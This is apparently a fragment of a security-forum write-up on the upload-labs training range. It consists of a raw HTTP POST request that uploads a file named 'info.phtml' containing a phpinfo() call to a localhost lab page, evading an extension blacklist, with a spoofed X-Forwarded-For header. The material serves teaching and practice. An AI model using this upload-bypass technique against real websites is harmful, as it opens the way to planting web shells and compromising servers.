 POST /Pass-03/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/Pass-03/index.php?action=show_code
Cookie: pass=03
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------217182918314486
Content-Length: 334

-----------------------------217182918314486
Content-Disposition: form-data; name="upload_file"; filename="info.phtml"
Content-Type: application/octet-stream

<?php phpinfo();?>
-----------------------------217182918314486
Content-Disposition: form-data; name="submit"

□□
-----------------------------217182918314486--
先知社区